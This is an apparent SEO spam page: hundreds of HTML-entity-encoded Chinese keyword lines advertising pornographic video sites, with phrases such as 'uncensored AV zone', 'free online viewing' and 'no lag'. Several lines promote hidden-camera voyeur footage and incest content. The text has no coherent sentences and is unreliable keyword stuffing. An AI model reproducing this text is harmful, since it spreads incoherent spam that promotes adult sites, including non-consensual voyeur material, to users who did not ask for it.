&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;
&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5185;&#x5C04;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x7F51;
&#x5168;&#x90E8;&#x5B55;&#x5987;&#x6BDB;&#x7247;
&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x624B;&#x673A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x767D;&#x6843;&#x7F8E;&#x4EBA;&#x5807;&#x7F8E;&#x9999;&#x65E0;&#x7801;
99&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x6BDB;&#x7247;
&#x7279;&#x9EC4;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E71;&#x5F04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;av&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x89C6;&#x9891;&#x7F51;
&#x4E9A;&#x6D32;Av&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B32;&#x6C42;&#x4E0D;&#x6E80;&#x306A;&#x4EBA;&#x59BB;&#x306F;&#x6BCE;&#x6669;&#x96A3;&#x4EBA;&#x306B;
&#x6F6E;&#x55B7;&#x5927;&#x55B7;&#x6C34;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
97&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1D;&#x889C;AV&#x5728;&#x7EBF;&#x4E1D;&#x889C;AV&#x5929;&#x5802;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;bt&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;&#x514D;&#x8D39;&#x6CE2;&#x653E;
&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x9732;&#x8138;&#x5BF9;&#x767D;&#x6BDB;&#x7247;1
&#x4E9A;&#x6D32;a&#x2174;&#x72E0;&#x72E0;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;
&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x770B;&#x7684;
&#x56FD;&#x4EA7;&#x5904;&#x5973;&#x89C6;&#x9891;&#x4E09;&#x7EA7;91&#x8272;&#x56FE;
&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6700;&#x8FD1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x62CD;&#x62CD;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x8001;&#x719F;maturebbw
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x767D;&#x6D46;&#x547B;&#x541F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4E0A;&#x4EBA;&#x8272;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x0101;&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BCF;&#x5929;&#x88AB;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;av&#x7247;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9EBB;&#x8C46;
&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;av&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7684;&#x5929;&#x5802;AV&#x65E0;&#x7801;
&#x79D8;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x6BDB;&#x8338;&#x8338;&#x6B27;&#x6D32;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7EFC;&#x5408;&#x7F51;
&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6709;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;
&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;v&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;md&#x9AD8;&#x6E05;
&#x6FC0;&#x60C5;&#x64CD;&#x903C;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x6700;&#x65B0;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4F0A;&#x4EBA;&#x5927;&#x6773;&#x8549;&#x4E00;&#x672C;v&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
91&#x89C6;&#x9891;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x60CA;&#x4EBA;&#x5927;&#x836B;&#x8482;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;www&#x6021;&#x7EA2;&#x9662;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x30E1;&#x30A4;&#x30C9;
&#x79C1;&#x4EBA;&#x73A9;&#x7269;&#x7206;&#x4E73;&#x94C1;&#x725B;tv
&#x5C24;&#x7269;&#x9EBB;&#x8C46;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av
a&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
97&#x78B0;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x89C6;&#x9891;&#x89C6;&#x9891;
&#x9752;&#x8349;&#x5A31;&#x4E50;&#x4E9A;&#x6D32;&#x9886;&#x5148;91&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5230;&#x5728;&#x7EBF;&#x4E0D;&#x5361;f
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x62CD;&#x5077;&#x4E71;&#x5077;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;
a&#x2164;&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5929;&#x5929;&#x8279;&#x5929;&#x5929;&#x64CD;
999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;
&#x5728;&#x7EBF;&#x65E5;&#x672C;V&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;V&#x65E5;&#x97E9;V&#x4E9A;&#x6D32;V&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
911&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x9752;&#x8349;&#x8863;&#x8863;
&#x5929;&#x7F8E;&#x9EBB;&#x82B1;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x871C;&#x81C0;av&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5927;&#x7247;&#x5929;&#x5929;&#x8272;&#x5F71;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7EA2;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x65E5;&#x97E9;A&#x2174;&#x65E0;&#x7801;&#x6210;&#x4EBA;
26uuu&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56DB;&#x864E;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x89C6;&#x9891;
&#x5FD8;&#x5FE7;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;www&#x65E5;&#x672C;&#x52A8;&#x6F2B;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x978B;
&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;
&#x8272;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;av&#x8272;&#x798F;&#x5229;&#x5929;&#x5802;
&#x56EF;&#x4EA7;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x4E9A;&#x6D32;AV&#x54C1;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6D77;&#x91CF;&#x56FD;&#x4EA7;&#x7CBE;
&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;VA&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
&#x9ED1;&#x591C;&#x5F71;&#x89C6;&#x798F;&#x5229;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;AV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;
&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E5D;&#x8272;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5929;&#x5802;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x8272;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;?V&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5728;&#x7EBF;&#x770B;&#x7247;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;88
2024&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5902;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x514D;&#x8D39;&#x5077;&#x62CD;&#x89C6;&#x9891;
&#x505A;&#x53D7;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6FC0;&#x60C5;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x624B;&#x6A5F;&#x770B;&#x7247;&#x5F71;&#x8996;
&#x4E09;&#x4E2A;&#x65E0;&#x6CD5;&#x5FCD;&#x53D7;&#x7684;&#x65E5;&#x672C;&#x719F;&#x5987;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x6728;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x552F;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;&#x89C6;&#x9891;
&#x6FC0;&#x60C5;&#x6DEB;&#x8361;&#x4E1D;&#x889C;&#x8D85;&#x78B0;&#x65E0;&#x7801;
&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x56FD;&#x4EA7;777&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;7777&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;av&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4EBA;&#x6210;&#x89C6;&#x9891;1000
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x798F;&#x5229;&#x514D;&#x8CBB;&#x8CC7;&#x8A0A;
zayou&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x7537;&#x5973;&#x4E71;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x770B;&#x7247;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x9ED1;&#x5BE1;&#x5987;&#x4E00;&#x7EA7;aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x79C1;&#x62CD;&#x56FD;&#x4EA7;&#x5199;&#x771F;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;
&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x7535;&#x5F71;
&#x4E45;&#x4E45;er&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;1
&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;ktv
&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;66&#x7F51;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5077;&#x4F26;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x8D85;&#x78B0;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;97
2025&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x03B1;&#x2174;&#x4EBA;&#x59BB;&#x53C8;&#x7C97;&#x53C8;&#x5927;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x6D32;&#x7F8E;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;7777
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;
&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x56FD;&#x8BED;&#x4E09;&#x7EA7;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;
69&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
2019&#x7CBE;&#x54C1;&#x56FD;&#x54C1;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;
&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x6BDB;&#x8338;&#x8338;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;tv&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x8349;&#x8393;&#x514D;&#x89C6;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E5D;&#x533A;&#x5728;&#x7EBF;
&#x5973;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x5927;&#x5B66;&#x751F;&#x9AD8;&#x6E05;av
&#x56FD;&#x4EA7;&#x7CBE;&#x5728;&#x7EBF;&#x89C2;&#x770B;91
9&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99
&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;
